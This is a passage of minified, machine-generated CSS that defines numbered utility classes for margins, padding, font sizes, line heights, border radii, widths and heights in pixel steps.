drs157{border-radius:157px}.mt158{margin-top:158px}.ml158{margin-left:158px}.mr158{margin-right:158px}.mb158{margin-bottom:158px}.m158{margin:158px}.pt158{padding-top:158px}.pl158{padding-left:158px}.pr158{padding-right:158px}.pb158{padding-bottom:158px}.p158{padding:158px}.fz158{font-size:158px}.lh158{line-height:158px}.bdrs158{border-radius:158px}.mt159{margin-top:159px}.ml159{margin-left:159px}.mr159{margin-right:159px}.mb159{margin-bottom:159px}.m159{margin:159px}.pt159{padding-top:159px}.pl159{padding-left:159px}.pr159{padding-right:159px}.pb159{padding-bottom:159px}.p159{padding:159px}.fz159{font-size:159px}.lh159{line-height:159px}.bdrs159{border-radius:159px}.mt160{margin-top:160px}.ml160{margin-left:160px}.mr160{margin-right:160px}.mb160{margin-bottom:160px}.m160{margin:160px}.pt160{padding-top:160px}.pl160{padding-left:160px}.pr160{padding-right:160px}.pb160{padding-bottom:160px}.p160{padding:160px}.fz160{font-size:160px}.lh160{line-height:160px}.bdrs160{border-radius:160px}.mt161{margin-top:161px}.ml161{margin-left:161px}.mr161{margin-right:161px}.mb161{margin-bottom:161px}.m161{margin:161px}.pt161{padding-top:161px}.pl161{padding-left:161px}.pr161{padding-right:161px}.pb161{padding-bottom:161px}.p161{padding:161px}.fz161{font-size:161px}.lh161{line-height:161px}.bdrs161{border-radius:161px}.mt162{margin-top:162px}.ml162{margin-left:162px}.mr162{margin-right:162px}.mb162{margin-bottom:162px}.m162{margin:162px}.pt162{padding-top:162px}.pl162{padding-left:162px}.pr162{padding-right:162px}.pb162{padding-bottom:162px}.p162{padding:162px}.fz162{font-size:162px}.lh162{line-height:162px}.bdrs162{border-radius:162px}.mt163{margin-top:163px}.ml163{margin-left:163px}.mr163{margin-right:163px}.mb163{margin-bottom:163px}.m163{margin:163px}.pt163{padding-top:163px}.pl163{padding-left:163px}.pr163{padding-right:163px}.pb163{padding-bottom:163px}.p163{padding:163px}.fz163{font-size:163px}.lh163{line-height:163px}.bdrs163{border-radius:163px}.mt164{margin-top:164px}.ml164{margin-left:164px}.mr164{margin-right:164px}.mb164{margin-bottom:164px}.m164{margin:164px}.pt164{padding-top:164px}.pl164{padding-left:164px}.pr164{padding-right:164px}.pb164{padding-bottom:164px}.p164{padding:164px}.fz164{font-size:164px}.lh164{line-height:164px}.bdrs164{border-radius:164px}.mt165{margin-top:165px}.ml165{margin-left:165px}.mr165{margin-right:165px}.mb165{margin-bottom:165px}.m165{margin:165px}.pt165{padding-top:165px}.pl165{padding-left:165px}.pr165{padding-right:165px}.pb165{padding-bottom:165px}.p165{padding:165px}.fz165{font-size:165px}.lh165{line-height:165px}.bdrs165{border-radius:165px}.mt166{margin-top:166px}.ml166{margin-left:166px}.mr166{margin-right:166px}.mb166{margin-bottom:166px}.m166{margin:166px}.pt166{padding-top:166px}.pl166{padding-left:166px}.pr166{padding-right:166px}.pb166{padding-bottom:166px}.p166{padding:166px}.fz166{font-size:166px}.lh166{line-height:166px}.bdrs166{border-radius:166px}.mt167{margin-top:167px}.ml167{margin-left:167px}.mr167{margin-right:167px}.mb167{margin-bottom:167px}.m167{margin:167px}.pt167{padding-top:167px}.pl167{padding-left:167px}.pr167{padding-right:167px}.pb167{padding-bottom:167px}.p167{padding:167px}.fz167{font-size:167px}.lh167{line-height:167px}.bdrs167{border-radius:167px}.mt168{margin-top:168px}.ml168{margin-left:168px}.mr168{margin-right:168px}.mb168{margin-bottom:168px}.m168{margin:168px}.pt168{padding-top:168px}.pl168{padding-left:168px}.pr168{padding-right:168px}.pb168{padding-bottom:168px}.p168{padding:168px}.fz168{font-size:168px}.lh168{line-height:168px}.bdrs168{border-radius:168px}.mt169{margin-top:169px}.ml169{margin-left:169px}.mr169{margin-right:169px}.mb169{margin-bottom:169px}.m169{margin:169px}.pt169{padding-top:169px}.pl169{padding-left:169px}.pr169{padding-right:169px}.pb169{padding-bottom:169px}.p169{padding:169px}.fz169{font-size:169px}.lh169{line-height:169px}.bdrs169{border-radius:169px}.mt170{margin-top:170px}.ml170{margin-left:170px}.mr170{margin-right:170px}.mb170{margin-bottom:170px}.m170{margin:170px}.pt170{padding-top:170px}.pl170{padding-left:170px}.pr170{padding-right:170px}.pb170{padding-bottom:170px}.p170{padding:170px}.fz170{font-size:170px}.lh170{line-height:170px}.bdrs170{border-radius:170px}.mt171{margin-top:171px}.ml171{margin-left:171px}.mr171{margin-right:171px}.mb171{margin-bottom:171px}.m171{margin:171px}.pt171{padding-top:171px}.pl171{padding-left:171px}.pr171{padding-right:171px}.pb171{padding-bottom:171px}.p171{padding:171px}.fz171{font-size:171px}.lh171{line-height:171px}.bdrs171{border-radius:171px}.mt172{margin-top:172px}.ml172{margin-left:172px}.mr172{margin-right:172px}.mb172{margin-bottom:172px}.m172{margin:172px}.pt172{padding-top:172px}.pl172{padding-left:172px}.pr172{padding-right:172px}.pb172{padding-bottom:172px}.p172{padding:172px}.fz172{font-size:172px}.lh172{line-height:172px}.bdrs172{border-radius:172px}.mt173{margin-top:173px}.ml173{margin-left:173px}.mr173{margin-right:173px}.mb173{margin-bottom:173px}.m173{margin:173px}.pt173{padding-top:173px}.pl173{padding-left:173px}.pr173{padding-right:173px}.pb173{padding-bottom:173px}.p173{padding:173px}.fz173{font-size:173px}.lh173{line-height:173px}.bdrs173{border-radius:173px}.mt174{margin-top:174px}.ml174{margin-left:174px}.mr174{margin-right:174px}.mb174{margin-bottom:174px}.m174{margin:174px}.pt174{padding-top:174px}.pl174{padding-left:174px}.pr174{padding-right:174px}.pb174{padding-bottom:174px}.p174{padding:174px}.fz174{font-size:174px}.lh174{line-height:174px}.bdrs174{border-radius:174px}.mt175{margin-top:175px}.ml175{margin-left:175px}.mr175{margin-right:175px}.mb175{margin-bottom:175px}.m175{margin:175px}.pt175{padding-top:175px}.pl175{padding-left:175px}.pr175{padding-right:175px}.pb175{padding-bottom:175px}.p175{padding:175px}.fz175{font-size:175px}.lh175{line-height:175px}.bdrs175{border-radius:175px}.mt176{margin-top:176px}.ml176{margin-left:176px}.mr176{margin-right:176px}.mb176{margin-bottom:176px}.m176{margin:176px}.pt176{padding-top:176px}.pl176{padding-left:176px}.pr176{padding-right:176px}.pb176{padding-bottom:176px}.p176{padding:176px}.fz176{font-size:176px}.lh176{line-height:176px}.bdrs176{border-radius:176px}.mt177{margin-top:177px}.ml177{margin-left:177px}.mr177{margin-right:177px}.mb177{margin-bottom:177px}.m177{margin:177px}.pt177{padding-top:177px}.pl177{padding-left:177px}.pr177{padding-right:177px}.pb177{padding-bottom:177px}.p177{padding:177px}.fz177{font-size:177px}.lh177{line-height:177px}.bdrs177{border-radius:177px}.mt178{margin-top:178px}.ml178{margin-left:178px}.mr178{margin-right:178px}.mb178{margin-bottom:178px}.m178{margin:178px}.pt178{padding-top:178px}.pl178{padding-left:178px}.pr178{padding-right:178px}.pb178{padding-bottom:178px}.p178{padding:178px}.fz178{font-size:178px}.lh178{line-height:178px}.bdrs178{border-radius:178px}.mt179{margin-top:179px}.ml179{margin-left:179px}.mr179{margin-right:179px}.mb179{margin-bottom:179px}.m179{margin:179px}.pt179{padding-top:179px}.pl179{padding-left:179px}.pr179{padding-right:179px}.pb179{padding-bottom:179px}.p179{padding:179px}.fz179{font-size:179px}.lh179{line-height:179px}.bdrs179{border-radius:179px}.mt180{margin-top:180px}.ml180{margin-left:180px}.mr180{margin-right:180px}.mb180{margin-bottom:180px}.m180{margin:180px}.pt180{padding-top:180px}.pl180{padding-left:180px}.pr180{padding-right:180px}.pb180{padding-bottom:180px}.p180{padding:180px}.fz180{font-size:180px}.lh180{line-height:180px}.bdrs180{border-radius:180px}.mt181{margin-top:181px}.ml181{margin-left:181px}.mr181{margin-right:181px}.mb181{margin-bottom:181px}.m181{margin:181px}.pt181{padding-top:181px}.pl181{padding-left:181px}.pr181{padding-right:181px}.pb181{padding-bottom:181px}.p181{padding:181px}.fz181{font-size:181px}.lh181{line-height:181px}.bdrs181{border-radius:181px}.mt182{margin-top:182px}.ml182{margin-left:182px}.mr182{margin-right:182px}.mb182{margin-bottom:182px}.m182{margin:182px}.pt182{padding-top:182px}.pl182{padding-left:182px}.pr182{padding-right:182px}.pb182{padding-bottom:182px}.p182{padding:182px}.fz182{font-size:182px}.lh182{line-height:182px}.bdrs182{border-radius:182px}.mt183{margin-top:183px}.ml183{margin-left:183px}.mr183{margin-right:183px}.mb183{margin-bottom:183px}.m183{margin:183px}.pt183{padding-top:183px}.pl183{padding-left:183px}.pr183{padding-right:183px}.pb183{padding-bottom:183px}.p183{padding:183px}.fz183{font-size:183px}.lh183{line-height:183px}.bdrs183{border-radius:183px}.mt184{margin-top:184px}.ml184{margin-left:184px}.mr184{margin-right:184px}.mb184{margin-bottom:184px}.m184{margin:184px}.pt184{padding-top:184px}.pl184{padding-left:184px}.pr184{padding-right:184px}.pb184{padding-bottom:184px}.p184{padding:184px}.fz184{font-size:184px}.lh184{line-height:184px}.bdrs184{border-radius:184px}.mt185{margin-top:185px}.ml185{margin-left:185px}.mr185{margin-right:185px}.mb185{margin-bottom:185px}.m185{margin:185px}.pt185{padding-top:185px}.pl185{padding-left:185px}.pr185{padding-right:185px}.pb185{padding-bottom:185px}.p185{padding:185px}.fz185{font-size:185px}.lh185{line-height:185px}.bdrs185{border-radius:185px}.mt186{margin-top:186px}.ml186{margin-left:186px}.mr186{margin-right:186px}.mb186{margin-bottom:186px}.m186{margin:186px}.pt186{padding-top:186px}.pl186{padding-left:186px}.pr186{padding-right:186px}.pb186{padding-bottom:186px}.p186{padding:186px}.fz186{font-size:186px}.lh186{line-height:186px}.bdrs186{border-radius:186px}.mt187{margin-top:187px}.ml187{margin-left:187px}.mr187{margin-right:187px}.mb187{margin-bottom:187px}.m187{margin:187px}.pt187{padding-top:187px}.pl187{padding-left:187px}.pr187{padding-right:187px}.pb187{padding-bottom:187px}.p187{padding:187px}.fz187{font-size:187px}.lh187{line-height:187px}.bdrs187{border-radius:187px}.mt188{margin-top:188px}.ml188{margin-left:188px}.mr188{margin-right:188px}.mb188{margin-bottom:188px}.m188{margin:188px}.pt188{padding-top:188px}.pl188{padding-left:188px}.pr188{padding-right:188px}.pb188{padding-bottom:188px}.p188{padding:188px}.fz188{font-size:188px}.lh188{line-height:188px}.bdrs188{border-radius:188px}.mt189{margin-top:189px}.ml189{margin-left:189px}.mr189{margin-right:189px}.mb189{margin-bottom:189px}.m189{margin:189px}.pt189{padding-top:189px}.pl189{padding-left:189px}.pr189{padding-right:189px}.pb189{padding-bottom:189px}.p189{padding:189px}.fz189{font-size:189px}.lh189{line-height:189px}.bdrs189{border-radius:189px}.mt190{margin-top:190px}.ml190{margin-left:190px}.mr190{margin-right:190px}.mb190{margin-bottom:190px}.m190{margin:190px}.pt190{padding-top:190px}.pl190{padding-left:190px}.pr190{padding-right:190px}.pb190{padding-bottom:190px}.p190{padding:190px}.fz190{font-size:190px}.lh190{line-height:190px}.bdrs190{border-radius:190px}.mt191{margin-top:191px}.ml191{margin-left:191px}.mr191{margin-right:191px}.mb191{margin-bottom:191px}.m191{margin:191px}.pt191{padding-top:191px}.pl191{padding-left:191px}.pr191{padding-right:191px}.pb191{padding-bottom:191px}.p191{padding:191px}.fz191{font-size:191px}.lh191{line-height:191px}.bdrs191{border-radius:191px}.mt192{margin-top:192px}.ml192{margin-left:192px}.mr192{margin-right:192px}.mb192{margin-bottom:192px}.m192{margin:192px}.pt192{padding-top:192px}.pl192{padding-left:192px}.pr192{padding-right:192px}.pb192{padding-bottom:192px}.p192{padding:192px}.fz192{font-size:192px}.lh192{line-height:192px}.bdrs192{border-radius:192px}.mt193{margin-top:193px}.ml193{margin-left:193px}.mr193{margin-right:193px}.mb193{margin-bottom:193px}.m193{margin:193px}.pt193{padding-top:193px}.pl193{padding-left:193px}.pr193{padding-right:193px}.pb193{padding-bottom:193px}.p193{padding:193px}.fz193{font-size:193px}.lh193{line-height:193px}.bdrs193{border-radius:193px}.mt194{margin-top:194px}.ml194{margin-left:194px}.mr194{margin-right:194px}.mb194{margin-bottom:194px}.m194{margin:194px}.pt194{padding-top:194px}.pl194{padding-left:194px}.pr194{padding-right:194px}.pb194{padding-bottom:194px}.p194{padding:194px}.fz194{font-size:194px}.lh194{line-height:194px}.bdrs194{border-radius:194px}.mt195{margin-top:195px}.ml195{margin-left:195px}.mr195{margin-right:195px}.mb195{margin-bottom:195px}.m195{margin:195px}.pt195{padding-top:195px}.pl195{padding-left:195px}.pr195{padding-right:195px}.pb195{padding-bottom:195px}.p195{padding:195px}.fz195{font-size:195px}.lh195{line-height:195px}.bdrs195{border-radius:195px}.mt196{margin-top:196px}.ml196{margin-left:196px}.mr196{margin-right:196px}.mb196{margin-bottom:196px}.m196{margin:196px}.pt196{padding-top:196px}.pl196{padding-left:196px}.pr196{padding-right:196px}.pb196{padding-bottom:196px}.p196{padding:196px}.fz196{font-size:196px}.lh196{line-height:196px}.bdrs196{border-radius:196px}.mt197{margin-top:197px}.ml197{margin-left:197px}.mr197{margin-right:197px}.mb197{margin-bottom:197px}.m197{margin:197px}.pt197{padding-top:197px}.pl197{padding-left:197px}.pr197{padding-right:197px}.pb197{padding-bottom:197px}.p197{padding:197px}.fz197{font-size:197px}.lh197{line-height:197px}.bdrs197{border-radius:197px}.mt198{margin-top:198px}.ml198{margin-left:198px}.mr198{margin-right:198px}.mb198{margin-bottom:198px}.m198{margin:198px}.pt198{padding-top:198px}.pl198{padding-left:198px}.pr198{padding-right:198px}.pb198{padding-bottom:198px}.p198{padding:198px}.fz198{font-size:198px}.lh198{line-height:198px}.bdrs198{border-radius:198px}.mt199{margin-top:199px}.ml199{margin-left:199px}.mr199{margin-right:199px}.mb199{margin-bottom:199px}.m199{margin:199px}.pt199{padding-top:199px}.pl199{padding-left:199px}.pr199{padding-right:199px}.pb199{padding-bottom:199px}.p199{padding:199px}.fz199{font-size:199px}.lh199{line-height:199px}.bdrs199{border-radius:199px}.mt200{margin-top:200px}.ml200{margin-left:200px}.mr200{margin-right:200px}.mb200{margin-bottom:200px}.m200{margin:200px}.pt200{padding-top:200px}.pl200{padding-left:200px}.pr200{padding-right:200px}.pb200{padding-bottom:200px}.p200{padding:200px}.fz200{font-size:200px}.lh200{line-height:200px}.bdrs200{border-radius:200px}.w0{width:0}.h0{height:0}.w1{width:1px}.h1{height:1px}.w2{width:2px}.h2{height:2px}.w3{width:3px}.h3{height:3px}.w4{width:4px}.h4{height:4px}.w5{width:5px}.h5{height:5px}.w6{width:6px}.h6{height:6px}.w7{width:7px}.h7{height:7px}.w8{width:8px}.h8{height:8px}.w9{width:9px}.h9{height:9px}.w10{width:10px}.h10{height:10px}.w11{width:11px}.h11{height:11px}.w12{width:12px}.h12{height:12px}.w13{width:13px}.h13{height:13px}.w14{width:14px}.h14{height:14px}.w15{width:15px}.h15{height:15px}.w16{width:16px}.h16{height:16px}.w17{width:17px}.h17{height:17px}.w18{width:18px}.h18{height:18px}.w19{width:19px}.h19{height:19px}.w20{width:20px}.h20{height:20px}.w21{width:21px}.h21{height:21px}.w22{width:22px}.h22{height:22px}.w23{width:23px}.h23{height:23px}.w24{width:24px}.h24{height:24px}.w25{width:25px}.h25{height:25px}.w26{width:26px}.h26{height:26px}.w27{width:27px}.h27{height:27px}.w28{width:28px}.h28{height:28px}.w29{width:29px}.h29{height:29px}.w30{width:30px}.h30{height:30px}.w31{width:31px}.h31{height:31px}.w32{width:32px}.h32{height:32px}.w33{width:33px}.h33{height:33px}.w34{width:34px}.h34{height:34px}.w35{width:35px}.h35{height:35px}.w36{width:36px}.h36{height:36px}.w37{width:37px}.h37{height:37px}.w38{width:38px}.h38{height:38px}.w39{width:39px}.h39{height:39px}.w40{width:40px}.h40{height:40px}.w41{width:41px}.h41{height:41px}.w42{width:42px}.h42{height:42px}.w43{width:43px}.h43{height:43px}.w44{width:44px}.h44{height:44px}.w45{width:45px}.h45{height:45px}.w46{width:46px}.h46{height:46px}.w47{width:47px}.h47{height:47px}.w48{width:48px}.h48{height:48px}.w49{width:49px}.h49{height:49px}.w50{width:50px}.h50{height:50px}.w51{width:51px}.h51{height:51px}.w52{width:52px}.h52{height:52px}.w53{width:53px}.h53{height:53px}.w54{width:54px}.h54{height:54px}.w55{width:55px}.h55{height:55px}.w56{width:56px}.h56{height:56px}.w57{width:57px}.h57{height:57px}.w58{width:58px}.h58{height:58px}.w59{width:59px}.h59{height:59px}.w60{width:60px}.h60{height:60px}.w61{width:61px}.h61{height:61px}.w62{width:62px}.h62{height:62px}.w63{width:63px}.h63{height:63px}.w64{width:64px}.h64{height:64px}.w65{width:65px}.h65{height:65px}.w66{width:66px}.h66{height:66px}.w67{width:67px}.h67{height:67px}.w68{width:68px}.h68{height:68px}.w69{width:69px}.h69{height:69px}.w70{width:70px}.h70{height:70px}.w71{width:71px}.h71{height:71px}.w72{width:72px}.h72{height:72px}.w73{width:73px}.h73{height:73px}.w74{width:74px}.h74{height:74px}.w75{width:75px}.h75{height:75px}.w76{width:76px}.h76{height:76px}.w77{width:77px}.h77{height:77px}.w78{width:78px}.h78{height:78px}.w79{width:79px}.h79{height:79px}.w80{width:80px}.h80{height:80px}.w81{width:81px}.h81{height:81px}.w82{width:82px}.h82{height:82px}.w83{width:83px}.h83{height:83px}.w84{width:84px}.h84{height:84px}.w85{width:85px}.h85{height:85px}.w86{width:86px}.h86{height:86px}.w87{width:87px}.h87{height:87px}.w88{width:88px}.h88{height:88px}.w89{width:89px}.h89{height:89px}.w90{width:90px}.h90{height:90px}.w91{width:91px}.h91{height:91px}.w92{width:92px}.h92{height:92px}.w93{width:93px}.h93{height:93px}.w94{width:94px}.h94{height:94px}.w95{width:95px}.h95{height:95px}.w96{width:96px}.h96{height:96px}.w97{width:97px}.h97{height:97px}.w98{width:98px}.h98{height:98px}.w99{width:99px}.h99{height:99px}.w100{width:100px}.h100{height:100px}.w101{width:101px}.h101{height:101px}.w102{width:102px}.h102{height:102px}.w103{width:103px}.h103{height:103px}.w104{width:104px}.h104{height:104px}.w105{width:105px}.h105{height:105px}.w106{width:106px}.h106{height:106px}.w107{width:107px}.h107{height:107px}.w108{width:108px}.h108{height:108px}.w109{width:109px}.h109{height:109px}.w110{width:110px}.h110{height:110px}.w111{width:111px}.h111{height:111px}.w112{width:112px}.h112{height:112px}.w113{width:113px}.h113{height:113px}.w114{width:114px}.h114{height:114px}.w115{width:115px}.h115{height:115px}.w116{width:116px}.h116{height:116px}.w117{width:117px}.h117{height:117px}.w118{width:118px}.h118{height:118px}.w119{width:119px}.h119{height:119px}.w120{width:120px}.h120{height:120px}.w121{width:121px}.h121{height:121px}.w122{width:122px}.h122{height:122px}.w123{width:123px}.h123{height:123px}.w124{width:124px}.h124{height:124px}.w125{width:125px}.h125{height:125px}.w126{width:126px}.h126{height:126px}.w127{width:127px}.h127{height:127px}.w128{width:128px}.h128{height:128px}.w129{width:129px}.h129{height:129px}.w130{width:130px}.h130{height:130px}.w131{width:131px}.h131{height:131px}.w132{width:132px}.h132{height:132px}.w133{width:133px}.h133{height:133px}.w134{width:134px}.h134{height:134px}.w135{width:135px}.h135{height:135px}.w136{width:136px}.h136{height:136px}.w137{width:137px}.h137{height:137px}.w138{width:138px}.h138{height:138px}.w139{width:139px}.h139{height:139px}.w140{width:140px}.h140{height:140px}.w141{width:141px}.h141{height:141px}.w142{width:142px}.h142{height:142px}.w143{width:143px}.h143{height:143px}.w144{width:144px}.h144{height:144px}.w145{width:145px}.h145{height:145px}.w146{width:146px}.h146{height:146px}.w147{width:147px}.h147{height:147px}.w148{width:148px}.h148{height:148px}.w149{width:149px}.h149{height:149px}.w150{width:150px}.h150{height:150px}.w151{width:151px}.h151{height:151px}.w152{width:152px}.h152{height:152px}.w153{width:153px}.h153{height:153px}.w154{width:154px}.h154{height:154px}.w155{width:155px}.h155{height:155px}.w156{width:156px}.h156{height:156px}.w157{width:157px}.h157{height:157px}.w158{width:158px}.h158{height:158px}.w159{width:159px}.h159{height:159px}.w160{width:160px}.h160{height:160px}.w161{width:161px}.h161{height:161px}.w162{width:162px}.h162{height:162px}.w163{width:163px}.h163{height:163px}.w164{width:164px}.h164{height:164px}.w165{width:165px}.h165{height:165px}.w166{width:166px}.h166{height:166px}.w167{width:167px}.h167{height:167px}.w168{width:168px}.h168{height:168px}.w169{width:169px}.h169{height:169px}.w170{width:170px}.h170{height:170px}.w171{width:171px}.h171{height:171px}.w172{width:172px}.h172{height:172px}.w173{width:173px}.h173{height:173px}.w174{width:174px}.h174{height:174px}.w175{width:175px}.h175{height:175px}.w176{width:176px}.h176{height:176px}.w177{width:177px}.h177{height:177px}.w178{width:178px}.h178{height:178px}.w179{width:179px}.h179{height:179px}.w180{width:180px}.h180{height:180px}.w181{width:181px}.h181{height:181px}.w182{width:182px}.h182{height:182px}.w183{width:183px}.h183{height:183px}.w184{width:184px}.h184{height:184px}.w185{width:185px}.h185{height:185px}.w186{width:186px}.h186{height:186px}.w187{width:187px}.h187{height:187px}.w188{width:188px}.h188{height:188px}.w189{width:189px}.h189{height:189px}.w190{width:190px}.h190{height:190px}.w191{width:191px}.h191{height:191px}.w192{width:192px}.h192{height:192px}.w193{width:193px}.h193{height:193px}.w194{width:194px}.h194{height:194px}.w195{width:195px}.h195{height:195px}.w196{width:196px}.h196{height:196px}.w197{width:197px}.h197{height:197px}.w198{width:198px}.h198{height:198px}.w199{width:199px}.h199{height:199px}.w200{width:200px}.h200{height:200px}.w201{width:201px}.h201{height:201px}.w202{width:202px}.h202{height:202px}.w203{width:203px}.h203{height:203px}.w204{width:204px}.h204{height:204px}.w205{width:205px}.h205{height:205px}.w206{width:206px}.h206{height:206px}.w207{width:207px}.h207{height:207px}.w208{width:208px}.h208{height:208px}.w209{width:209px}.h209{height:209px}.w210{width:210px}.h210{height:210px}.w211{width:211px}.h211{height:211px}.w212{width:212px}.h212{height:212px}.w213{width:213px}.h213{height:213px}.w214{width:214px}.h214{height:214px}.w215{width:215px}.h215{height:215px}.w216{width:216px}.h216{height:216px}.w217{width:217px}.h217{height:217px}.w218{width:218px}.h218{height:218px}.w219{width:219px}.h219{height:219px}.w220{width:220px}.h220{height:220px}.w221{width:221px}.h221{height:221px}.w222{width:222px}.h222{height:222px}.w223{width:223px}.h223{height:223px}.w224{width:224px}.h224{height:224px}.w225{width:225px}.h225{height:225px}.w226{width:226px}.h226{height:226px}.w227{width:227px}.h227{height:227px}.w228{width:228px}.h228{height:228px}.w229{width:229px}.h229{height:229px}.w230{width:230px}.h230{height:230px}.w231{width:231px}.h231{height:231px}.w232{width:232px}.h232{height:232px}.w233{width:233px}.h233{height:233px}.w234{width:234px}.h234{height:234px}.w235{width:235px}.h235{height:235px}.w236{width:236px}.h236{height:236px}.w237{width:237px}.h237{height:237px}.w238{width:238px}.h238{height:238px}.w239{width:239px}.h239{height:239px}.w240{width:240px}.h240{height:240px}.w241{width:241px}.h241{height:241px}.w242{width:242px}.h242{height:242px}.w243{width:243px}.h243{height:243px}.w244{width:244px}.h244{height:244px}.w245{width:245px}.h245{height:245px}.w246{width:246px}.h246{height:246px}.w247{width:247px}.h247{height:247px}.w248{width:248px}.h248{height:248px}.w249{width:249px}.h249{height:249px}.w250{width:250px}.h250{height:250px}.w251{width:251px}.h251{height:251px}.w252{width:252px}.h252{height:252px}.w253{width:253px}.h253{height:253px}.w254{width:254px}.h254{height:254px}.w255{width:255px}.h255{height:255px}.w256{width:256px}.h256{height:256px}.w257{width:257px}.h257{height:257px}.w258{width:258px}.h258{height:258px}.w259{width:259px}.h259{height:259px}.w260{width:260px}.h260{height:260px}.w261{width:261px}.h261{height:261px}.w262{width:262px}.h262{height:262px}.w263{width:263px}.h263{height:263px}.w264{width:264px}.h264{height:264px}.w265{width:265px}.h265{height:265px}.w266{width:266px}.h266{height:266px}.w267{width:267px}.h267{height:267px}.w268{width:268px}.h268{height:268px}.w269{width:269px}.h269{height:269px}.w270{width:270px}.h270{height:270px}.w271{width:271px}.h271{height:271px}.w272{width:272px}.h272{height:272px}.w273{width:273px}.h273{height:273px}.w274{width:274px}.h274{height:274px}.w275{width:275px}.h275{height:275px}.w276{width:276px}.h276{height:276px}.w277{width:277px}.h277{height:277px}.w278{width:278px}.h278{height:278px}.w279{width:279px}.h279{height:279px}.w280{width:280px}.h280{height:280px}.w281{width:281px}.h281{height:281px}.w282{width:282px}.h282{height:282px}.w283{width:283px}.h283{height:283px}.w284{width:284px}.h284{height:284px}.w285{width:285px}.h285{height:285px}.w286{width:286px}.h286{height:286px}.w287{width:287px}.h287{height:287px}.w288{width:288px}.h288{height:288px}.w289{width:289px}.h289{height:289px}.w290{width:290px}.h290{height:290px}.w291{width:291px}.h291{height:291px}.w292{width:292px}.h292{height:292px}.w293{width:293px}.h293{height:293px}.w294{width:294px}.h294{height:294px}.w295{width:295px}.h295{height:295px}.w296{width:296px}.h296{height:296px}.w297{width:297px}.h297{height:297px}.w298{width:298px}.h298{height:298px}.w299{width:299px}.h299{height:299px}.w300{width:300px}.h300{height:300px}.w301{width:301px}.h301{height:301px}.w302{width:302px}.h302{height:302px}.w303{width:303px}.h303{height:303px}.w304{width:304px}.h304{height:304px}.w305{width:305px}.h305{height:305px}.w306{width:306px}.h306{height:306px}.w307{width:307px}.h307{height:307px}.w308{width:308px}.h308{height:308px}.w309{width:309px}.h309{height:309px}.w310{width:310px}.h310{height:310px}.w311{width:311px}.h311{height:311px}.w312{width:312px}.h312{height:312px}.w313{width:313px}.h313{height:313px}.w314{width:314px}.h314{height:314px}.w315{width:315px}.h315{height:315px}.w316{width:316px}.h316{height:316px}.w317{width:317px}.h317{height:317px}.w318{width:318px}.h318{height:318px}.w319{width:319px}.h319{height:319px}.w320{width:320px}.h320{height:320px}.w321{width:321px}.h321{height:321px}.w322{width:322px}.h322{height:322px}.w323{width:323px}.h323{height:323px}.w324{width:324px}.h324{height:324px}.w325{width:325px}.h325{height:325px}.w326{width:326px}.h326{height:326px}.w327{width:327px}.h327{height:327px}.w328{width:328px}.h328{height:328px}.w329{width:329px}.h329{height:329px}.w330{width:330px}.h330{height:330px}.w331{width:331px}.h331{height:331px}.w332{width:332px}.h332{height:332px}.w333{width:333px}.h333{height:333px}.w334{width:334px}.h334{height:334px}.w335{width:335px}.h335{height:335px}.w336{width:336px}.h336{height:336px}.w337{width:337px}.h337{height:337px}.w338{width:338px}.h338{height:338px}.w339{width:339px}.h339{height:339px}.w340{width:340px}.h340{height:340px}.w341{width:341px}.h341{height:341px}.w342{width:342px}.h342{height:342px}.w343{width:343px}.h343{height:343px}.w344{width:344px}.h344{height:344px}.w345{width:345px}.h345{height:345px}.w346{width:346px}.h346{height:346px}.w347{width:347px}.h347{height:347px}.w348{width:348px}.h348{height:348px}.w349{width:349px}.h349{height:349px}.w350{width:350px}.h350{height:350px}.w351{width:351px}.h351{height:351px}.w352{width:352px}.h352{height:352px}.w353{width:353px}.h353{height:353px}.w354{width:354px}.h354{height:354px}.w355{width:355px}.h355{height:355px}.w356{width:356px}.h356{height:356px}.w357{width:357px}.h357{height:357px}.w358{width:358px}.h358{height:358px}.w359{width:359px}.h359{height:359px}.w360{width:360px}.h360{height:360px}.w361{width:361px}.h361{height:361px}.w362{width:362px}.h362{height:362px}.w363{width:363px}.h363{height:363px}.w364{width:364px}.h364{height:364px}.w365{width:365px}.h365{height:365px}.w366{width:366px}.h366{height:366px}.w367{width:367px}.h367{height:367px}.w368{width:368px}.h368{height:368px}.w369{width:369px}.h369{height:369px}.w370{width:370px}.h370{height:370px}.w371{width:371px}.h371{height:371px}.w372{width:372px}.h372{height:372px}.w373{width:373px}.h373{height:373px}.w374{width:374px}.h374{height:374px}.w375{width:375px}.h375{height:375px}.w376{width:376px}.h376{height:376px}.w377{width:377px}.h377{height:377px}.w378{width:378px}.h378{height:378px}.w379{width:379px}.h379{height:379px}.w380{width:380px}.h380{height:380px}.w381{width:381px}.h381{height:381px}.w382{width:382px}.h382{height:382px}.w383{width:383px}.h383{height:383px}.w384{width:384px}.h384{height:384px}.w385{width:385px}.h385{height:385px}.w386{width:386px}.h386{height:386px}.w387{width:387px}.h387{height:387px}.w388{width:388px}.h388{height:388px}.w389{width:389px}.h389{height:389px}.w390{width:390px}.h390{height:390px}.w391{width:391px}.h391{height:391px}.w392{width:392px}.h392{height:392px}.w393{width:393px}.h393{height:393px}.w394{width:394px}.h394{height:394px}.w395{width:395px}.h395{height:395px}.w396{width:396px}.h396{height:396px}.w397{width:397px}.h397{height:397px}.w398{width:398px}.h398{height:398px}.w399{width:399px}.h399{height:399px}.w400{width:400px}.h400{height:400px}.w401{width:401px}.h401{height:401px}.w402{width:402px}.h402{height:402px}.w403{width:403px}.h403{height:403px}.w404{width:404px}.h404{height:404px}.w405{width:405px}.h405{height:405px}.w406{width:406px}.h406{height:406px}.w407{width:407px}.h407{height:407px}.w408{width:408px}.h408{height:408px}.w409{width:409px}.h409{height:409px}.w410{width:410px}.h410{height:410px}.w411{width:411px}.h411{height:411px}.w412{width:412px}.h412{height:412px}.w413{width:413px}.h413{height:413px}.w414{width:414px}.h414{height:414px}.w415{width:415px}.h415{height:415px}.w416{width:416px}.h416{height:416px}.w417{width:417px}.h417{height:417px}.w418{width:418px}.h418{height:418px}.w419{width:419px}.h419{height:419px}.w420{width:420px}.h420{height:420px}.w421{width:421px}.h421{height:421px}.w422{width:422px}.h422{height:422px}.w423{width:423px}.h423{height:423px}.w424{width:424px}.h424{height:424px}.w425{width:425px}.h425{height:425px}.w426{width:426px}.h426{height:426px}.w427{width:427px}.h427{height:427px}.w428{width:428px}.h428{height:428px}.w429{width:429px}.h429{height:429px}.w430{width:430px}.h430{height:430px}.w431{width:431px}.h431{height:431px}.w432{width:432px}.h432{height:432px}.w433{width:433px}.h433{hei